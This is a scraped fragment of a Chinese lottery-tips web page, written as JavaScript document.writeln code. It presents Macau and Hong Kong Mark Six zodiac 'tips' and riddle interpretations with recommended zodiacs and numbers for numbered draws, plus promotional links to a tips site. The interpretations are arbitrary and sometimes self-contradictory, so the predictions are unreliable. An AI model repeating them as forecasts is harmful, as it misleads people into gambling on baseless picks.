document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



document.writeln("		text-align: center;");



document.writeln("");



document.writeln("		font-weight: bold;");



document.writeln("");



document.writeln("		font-size: 24px;");



document.writeln("");



document.writeln("		color: #018a1f;");



document.writeln("");



document.writeln("		line-height: 40px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("		display: flex;");



document.writeln("");



document.writeln("		border-bottom: solid 3px #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("		width: 50%;");



document.writeln("");



document.writeln("		padding: 5px 0;");



document.writeln("");



document.writeln("		box-sizing: border-box;");



document.writeln("");



document.writeln("		cursor: pointer;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover {");



document.writeln("");



document.writeln("		color: #fff;");



document.writeln("");



document.writeln("		background: #018a1f;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#ptxs_all .sanheyb li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#ptxs_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#ptxs_all .sanheyb li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.ptxs_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("			<div class=\'jssx\'>天天好彩【平特心水】</div>");



document.writeln("");



document.writeln("<div id=\'ptxs_all\'>");



document.writeln("");



document.writeln("	<div class=\'sanheyb\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all1\' onClick=\"setTabtb(\'ptxs_all\',1,2)\" class=\'hover\'>澳门平特心水</li>");



document.writeln("");



document.writeln("			<li id=\'ptxs_all2\' onClick=\"setTabtb(\'ptxs_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平特心水</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港开始-->");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_1\'>");



document.writeln("");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");

document.writeln("		");
document.writeln("			<p>351期<span style=\'color: #f00;\'>平羊→羊龙(2连)→羊龙虎(3连)</span></p>");
document.writeln("			<p>350期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴羊</span>(2连)→猴羊狗(3连)</span></p>");
document.writeln("			<p>347期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗虎</span>(2连)→<span style=\"background-color: #FFFF00\">狗虎马</span>(3连)</span></p>");
document.writeln("			<p>344期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">羊</span>→羊马(2连)→羊马鸡(3连)</span></p>");
document.writeln("			<p>342期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗牛</span>(2连)→<span style=\"background-color: #FFFF00\">狗牛马</span>(3连)</span></p>");
document.writeln("			<p>340期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鸡</span>→鸡牛(2连)→鸡牛马(3连)</span></p>");



































































document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<div id=\'con_ptxs_all_2\' style=\'display:none\'>");



document.writeln("		");



document.writeln("		<div class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷体;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			<!-- 内容开始 -->");



document.writeln("		");
document.writeln("			<p>131期<span style=\'color: #f00;\'>平鼠→鼠猴(2连)→鼠猴龙(3连)</span></p>");
document.writeln("			<p>129期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猪</span>→<span style=\"background-color: #FFFF00\">猪牛</span>(2连)→<span style=\"background-color: #FFFF00\">猪牛蛇</span>(3连)</span></p>");
document.writeln("			<p>126期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">猴</span>→<span style=\"background-color: #FFFF00\">猴兔</span>(2连)→猴兔羊(3连)</span></p>");
document.writeln("			<p>125期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">狗</span>→<span style=\"background-color: #FFFF00\">狗马</span>(2连)→<span style=\"background-color: #FFFF00\">狗马牛</span>(3连)</span></p>");
document.writeln("			<p>122期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎羊</span>(2连)→<span style=\"background-color: #FFFF00\">虎羊猪</span>(3连)</span></p>");
document.writeln("			<p>120期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">鼠</span>→<span style=\"background-color: #FFFF00\">鼠狗</span>(2连)→鼠狗猴(3连)</span></p>");
document.writeln("			<p>119期<span style=\'color: #f00;\'>平<span style=\"background-color: #FFFF00\">虎</span>→<span style=\"background-color: #FFFF00\">虎猴</span>(2连)→虎猴鼠(3连)</span></p>");


























document.writeln("		");



document.writeln("			<!-- 内容结束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtb(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");
document.writeln("	#mhcz_all {");
document.writeln("		padding: 10px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc {");
document.writeln("		margin-bottom: 10px;");
document.writeln("		text-align: center;");
document.writeln("		font-weight: bold;");
document.writeln("		font-size: 24px;");
document.writeln("		color: #018a1f;");
document.writeln("		line-height: 40px;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc ul {");
document.writeln("		display: flex;");
document.writeln("		border-bottom:");
document.writeln("			solid 3px #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li {");
document.writeln("		width: 50%;");
document.writeln("		padding: 5px 0;");
document.writeln("		box-sizing: border-box;");
document.writeln("		cursor: pointer;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover {");
document.writeln("		color: #fff;");
document.writeln("		background: #018a1f;");
document.writeln("	}");
document.writeln("");
document.writeln("	#mhcz_all .sanheyc li.hover font {");
document.writeln("		color: #fff !important;");
document.writeln("	}");
document.writeln("");
document.writeln("	@media screen and (max-width:750px) {");
document.writeln("		#mhcz_all {");
document.writeln("			padding: 5px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc {");
document.writeln("			margin-bottom: 5px;");
document.writeln("			font-size: 16px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc ul {");
document.writeln("			border-width: 2px;");
document.writeln("		}");
document.writeln("");
document.writeln("		#mhcz_all .sanheyc li {");
document.writeln("			padding: 0;");
document.writeln("		}");
document.writeln("");
document.writeln("		.mhcz_all-txt2 {");
document.writeln("			font-size: 18px;");
document.writeln("		}");
document.writeln("	}");
document.writeln("</style>");
document.writeln("<div class=\'jssx\'>");
document.writeln("	天天好彩【马会传真】");
document.writeln("</div>");
document.writeln("<div id=\'mhcz_all\'>");
document.writeln("	<div class=\'sanheyc\'>");
document.writeln("		<ul>");
document.writeln("			<li id=\'mhcz_all1\' onClick=\"setTabtc(\'mhcz_all\',1,2)\" class=\'hover\'>");
document.writeln("				澳门传真");
document.writeln("			</li>");
document.writeln("			<li id=\'mhcz_all2\' onClick=\"setTabtc(\'mhcz_all\',2,2)\">");
document.writeln("				<font style=\'color:#f00\'>");
document.writeln("					香港传真");
document.writeln("				</font>");
document.writeln("			</li>");
document.writeln("		</ul>");
document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_1\'>");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tk.tuku.fit/aomen/2025/col/351/ammh.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【澳门传真解析】");
document.writeln("		</div>");








document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					澳门传真351期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字像是一首关于彩票或赌运的隐喻诗，混杂了运势判断和模糊提示。其核心是“三分衰败，六分兴旺本已注定”，而“特码”（指彩票开奖的特殊号码）的线索则指向了生肖牛（“牛头”可能暗示牛或排名靠前的生肖），同时强调号码是双数，并落在“六合”的格局中。但“西冷月”（凄清不明）和“好心得不到好报”又暗示结果可能出人意料或带有风险。若用生肖来拆解其逻辑：牛：最直接的提示，可能是特码所指。鼠、虎：“三六开”可能关联排行（如鼠第1、虎第3，或六合中的三合局）。兔、羊、猪：常与“牛”构成“三合”或“六合”的吉祥组合，呼应“六合中”。狗：象征“守护”，对应“秀外慧中把特藏”，但“好心得不到好报”也可能暗示戌狗遭遇不公。这实则是将牛置于中心，用合局关系（鼠牛、虎猪、兔狗、羊猪等）编织出一个看似有迹可循的运势网络，但最终警示：玄机难测，勿沉迷其中");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：牛鼠虎兔羊猪狗");
document.writeln("				<br>");
document.writeln("				五肖：牛鼠虎兔羊");
document.writeln("				<br>");
document.writeln("				三肖：牛鼠虎");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：17.29.06.18.16.28.27.35.31.32");
document.writeln("				</span>");
document.writeln("				<h1 style=\'line-height: 30px; background: #3f51b5;text-align: center;\'>");
document.writeln("					<a style=\'color:#ffeb3b;font-size:20px\'>");
document.writeln("						更多资料尽在新澳门开奖结果2025开奖记录");
document.writeln("					</a>");
document.writeln("				</h1>");
document.writeln("			</p>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");
























document.writeln("	</div>");
document.writeln("	<!--香港开始-->");
document.writeln("	<div id=\'con_mhcz_all_2\' style=\"display: none;\">");
document.writeln("		<div class=\'am-jssx\' style=\'margin-bottom: 5px;\'>");
document.writeln("			<img style=\'width:100%;display:block\' src=\'https://tu.tuku.fit/xianggang/2025/col/131/mhcz.jpg\'>");
document.writeln("		</div>");
document.writeln("		<div class=\'jssx\'>");
document.writeln("			【香港传真解析】");
document.writeln("		</div>");












document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真131期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字像是一组彩票投注的玄机暗示或“贴士”，核心是围绕“蛇、马、羊”三个生肖，通过数字游戏（如“二二双数”、“八尾”、“八八开”）来推测所谓的“特码”。其逻辑是让猜测者从特定生肖和数字组合中“悟出”开奖号码。若以生肖来表达这种充满暗示的猜测游戏：蛇、马、羊：明确点出的“今期生肖”范围。虎、兔：“二二双数”可能暗示排行（虎3非双，兔4为双），或与“三七三八”的数字位置相关。猴、鸡：“八八开”（88分）或“三七三八”（37、38）可能关联其生肖排名（猴9、鸡10），在数字换算中作为备选。实质是一种编码：“将士生肖”（可能指龙虎等）开本期，将蛇马羊与“二、三、七、八”等数字（对应尾数、倍数、生肖序号）混合编织，形成“似有规律却无定解”的谜面，引导人不断猜测。这正是此类“玄机诗”的典型特征");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：蛇马羊虎兔猴鸡");
document.writeln("				<br>");
document.writeln("				五肖：蛇马羊虎兔");
document.writeln("				<br>");
document.writeln("				三肖：蛇马羊");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：25.37.36.48.23.35.28.27.34.09");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真130期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句融合数字谜、节气象征和颜色玄机。“开金花”常指五行属金或高贵生肖（猴、鸡）；“六六大顺二八来”提示数字6（蛇）、2（牛）、8（羊）。“绿红争奖”暗合绿肖（兔、龙）与红肖（鼠、马）；“梨花清明”指向农历三月（辰龙月）。“万绿丛中一点红”喻木行（虎兔龙）中藏火肖（蛇、马）；“早南晚北”指南北向生肖（鼠马、蛇猪）。“一四闻”“四八中”指排序1鼠、4兔、8羊等成对组合。【生肖演绎】鼠——一点红藏绿丛，机敏占先机；牛——二八稳中求顺，厚土载金花；兔——绿波衬红霞，四八玉镜双辉；龙——梨花清明时，腾云布焦雨；马——红鬃驰南北，烈火炼真金；羊——柔顺合六数，二八共金秋；鸡——金花冠首开，一鸣破天晓。生肖应和天时：鼠马定南北，牛羊载厚德，龙行雨、兔隐绿、鸡鸣晨，共织一幅金花绽六合之象");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>马</span>羊鸡");
document.writeln("				<br>");
document.writeln("				五肖：鼠牛兔龙<span style=\'background-color: #FFFF00\'>马</span>");
document.writeln("				<br>");
document.writeln("				三肖：鼠牛兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.17.29.15.27.26.36.35.09");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真129期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是典型的彩票玄机诗，通过隐语和数字游戏指向生肖或号码。解读如下：“蛇猪”：明确点出蛇与猪，可能为主力生肖。“鼠狗牛羊有一奖”：直接提及鼠、狗、牛、羊，暗示其中可能有获奖生肖。“从一到五仔细看”：可能指排位或编号（如地支顺序：鼠1牛2等）。“红花楼”“二四出现”：红为火肖（蛇、马），二四可能合六（蛇排六）或指兔（排四）。“五福临门二十开”：五福或指五肖（鼠牛虎兔龙），二十开可能指鸡（酉在十位后）。“大红灯笼”：红肖常见为马、兔、鸡、鼠（红波生肖）。择生肖串联诗意：蛇盘玄机暗藏雾，猪拱金银入门户；鼠盗夜灯红，牛驮福禄簿；狗守三门财不散，羊衔嘉穗登云路；忽见鸡鸣灯笼挂，照破二四星辰数");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：<span style=\'background-color: #FFFF00\'>蛇</span>猪鼠牛狗羊鸡");
document.writeln("				<br>");
document.writeln("				五肖：<span style=\'background-color: #FFFF00\'>蛇</span>猪鼠牛狗");
document.writeln("				<br>");
document.writeln("				三肖：<span style=\'background-color: #FFFF00\'>蛇</span>猪鼠");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：25.37.07.19.06.18.29.32.35.09");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真128期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：根据这段话，可以逐步推理出七个生肖：“一红二绿定生肖”红波生肖通常为：鼠、兔、龙、马、羊、鸡。绿波生肖为：虎、蛇、猴、狗（部分划分含猪）。此句强调红、绿波各定一个，但下文直接点名，暂作铺垫。“红波在防三五七”数字3、5、7对应虎、龙、马（按顺序数）。但虎属绿波，这里“防”可能指需注意红波中的龙（5）和马（7），而“3”可能指兔（3不对应，实为虎3，但兔属红波），此处逻辑以红波为主，取兔（红波，与3谐音相近）、龙（5）、马（7）。“五福生肖单来发”“单”指单数生肖，常见单数：鼠（1）、虎（3）、龙（5）、马（7）、猴（9）、狗（11）。但结合红波，鼠（1红波）更可能。“虎牛鸡猪红蓝开”直接点名四个生肖：虎、牛、鸡、猪。其中虎绿波，牛蓝波，鸡红波，猪蓝波。“单数今期发众人”再次强调单数，可确认鼠、兔、龙、马等单数红波。整合所有信息，从点名与红波条件中选出七个不矛盾的生肖：鼠（1，红波单数）、虎（3，绿波单数）、兔（红波）、龙（5，红波单数）、马（7，红波单数）、鸡（10，红波）、猪（12，蓝波）。其中牛被排除（因已取七个，且牛为双数蓝波，未在单数强调中优先）。最终七生肖为：鼠、虎、兔、龙、马、鸡、猪。全句通过“红绿波”“单双”“直接点名”多维度交叉暗示，突出单数红波为主、辅以特定蓝绿波的组合");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：鼠虎兔龙马鸡<span style=\'background-color: #FFFF00\'>猪</span>");
document.writeln("				<br>");
document.writeln("				五肖：鼠虎兔龙马");
document.writeln("				<br>");
document.writeln("				三肖：鼠虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：18.30.16.28.15.27.26.36.09.19");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");


document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真127期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段文字是数字谜语与生肖运势的结合，解析如下：【一三全四中本期】“一三”暗示生肖第1位鼠、第3位虎；“全四”可能指第4位兔或数字关联。【双蓝生肖它最大】“蓝”在传统彩术中常对应“蓝波”（如香港玩法），生肖属“蓝波”的有虎、兔、龙；“最大”或指其中体型最大的龙。【黄梅不落青梅落】暗喻“后来居上”，或指生肖排序靠后的猴（申）或鸡（酉）替代前者。【香消烛暗四六定】“四六”相加为十，或指第10位鸡；也可能“四”为兔，“六”为蛇，组合解。【潭水无风十六磨】“十六”可能暗合羊（未属土，数字对应未详）。【马前兔后三合狗】明确点出马、兔、狗三合（寅午戌三合火局，兔误写或为隐喻，实际应为虎）。【歌声一曲暖人心】“一曲”或指鸡（司晨鸣曲）。综合生肖表达：龙威镇局，虎借三合之势；兔跃马前，狗守机缘；猴代梅落，顺势而上；鸡定四六，鸣曲招财；蛇隐潭水，暗磨成珠。以合局为契，可应帖士之机，然需谨记“无风自静”，稳中求进");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：龙虎兔狗猴鸡<span style=\'background-color: #FFFF00\'>蛇</span>");
document.writeln("				<br>");
document.writeln("				五肖：龙虎兔狗猴");
document.writeln("				<br>");
document.writeln("				三肖：龙虎兔");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：14.26.16.28.15.27.08.34.09.<span style=\'background-color: #FFFF00\'>25</span>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");



document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真126期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这是一个典型的彩票主题谜语，通过隐含的规则来指向特定生肖。解读及生肖演绎如下：核心解读：“一蓝一绿定生肖”：指蓝波（虎兔龙）、绿波（蛇羊猴）生肖是重点。“水火不容二四头”：水（猪鼠）与火（蛇马）对立，可能排除；“二四头”或指排位第2的牛、第4的兔。“特码是大不用疑”：特码大概率是大型生肖（如牛、虎、马、猪）。“陆地生肖双来发”：排除龙（有争议）、蛇（常归湿地），指明确陆地生活的生肖。“虎羊猪龙出特码”：直接点明四个重点生肖。生肖表达：虎（蓝波、大型、陆地）、羊（绿波、陆地）、猪（大型、陆地）、龙（蓝波）、兔（蓝波、契合“二四头”）、马（大型、陆地）、牛（大型、陆地、“二四头”）。这七生肖完美呼应了谜语中的蓝绿波、大型、陆地及明示生肖等关键线索，共同勾勒出本期可能开出的特码范围");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：虎羊猪龙<span style=\'background-color: #FFFF00\'>兔</span>马牛");
document.writeln("				<br>");
document.writeln("				五肖：虎羊猪龙兔");
document.writeln("				<br>");
document.writeln("				三肖：虎羊猪");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：16.28.23.35.19.31.14.15.24.29");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");




document.writeln("		<!-- 内容开始 -->");
document.writeln("		<div style=\'font-weight: bold; background: linear-gradient(to right,#fff,#ccc);padding: 3px;font-family: 楷体;word-break:break-all\'>");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					马会传真125期");
document.writeln("				</span>");
document.writeln("				<br>");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #f00;\'>");
document.writeln("				解：这段诗句是彩票玄机诗中常见的隐喻风格，通过数字、五行、典故来暗示生肖特码。以下为分句解读及对应的生肖表达：「今期特码看是双」 指本期特码为双数生肖，如兔（排位双数4）。「九尾之数开两边」 九尾可能指数字9相关（如猴9位、鸡10位但9尾），或九尾狐，暗合“两边”为对称生肖，如蛇（形似双S）或猪（亥属水，数12，拆1+2=3，两边对称）。「红粉知己二五来」 红粉为火、土，二五可能指7（2+5），对应马（午火第七位），或兔（2、5组合为25，但生肖无25，可能取2+5=7马）。「美女水土火数中」 美女为鸡（酉），水土火指五行属性，可能指蛇（火）、牛（土）、鼠（水）等，但鸡为酉金，需转义。「变幻莫测显神功」 喻龙（神通变化）。「一举两得猪中计」 直接点出猪（亥），一举两得可能指猪兼含水、木属性。「看七合六一三连」 七合六为13（7+6），或指13位蛇；六一三连可解6+1+3=10为鸡。「双喜临门一大篇」 双喜指双重喜事，可能对应狗（戌，忠诚守护，喜事象征），或兔（双春年、双喜传统图饰）。综合取生肖：兔（双数）、马（红粉火）、猪（中计）、龙（神功）、蛇（六一三连）、鸡（九尾/美女）、狗（双喜）。全诗大意是：本期特码为双数，九尾意象两边开，红粉火土二五来，美女五行藏玄机，变幻神通如龙，猪中巧计，七合六一三连出鸡狗，最终双喜临门");
document.writeln("			</p>");
document.writeln("			<p style=\'color: #008000;\'>");
document.writeln("				七肖：兔马猪龙蛇鸡<span style=\'background-color: #FFFF00\'>狗</span>");
document.writeln("				<br>");
document.writeln("				五肖：兔马猪龙蛇");
document.writeln("				<br>");
document.writeln("				三肖：兔马猪");
document.writeln("				<br>");
document.writeln("				<span style=\'color: #FF00FF;\'>");
document.writeln("					主特：15.27.24.36.19.31.26.37.09.<span style=\'background-color: #FFFF00\'>08</span>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<h1 style=\'line-height: 40px; background: #3f51b5;text-align: center;color:#7fffd4\'>");
document.writeln("				<a href=\'#\' style=\'color:#ffeb3b\'>");
document.writeln("					更多资料尽在650288.com");
document.writeln("				</a>");
document.writeln("			</h1>");
document.writeln("		</div>");
document.writeln("		<!-- 内容结束 -->");









document.writeln("	</div>");
document.writeln("</div>");
document.writeln("<script type=\'text/javascript\'>");
document.writeln("	function setTabtc(name, cursel, n) {");
document.writeln("		for (i = 1; i <= n; i++) {");
document.writeln("			var menu = document.getElementById(name + i);");
document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");
document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");
document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");
document.writeln("		}");
document.writeln("	}");
document.writeln("<\/script>");</script>		</div>
						<div class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("");



document.writeln("	#wxsm_all {");



document.writeln("");



document.writeln("		padding: 10px;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	#wxsm_all .sanheyd {");



document.writeln("");



document.writeln("		margin-bottom: 10px;");



document.writeln("");



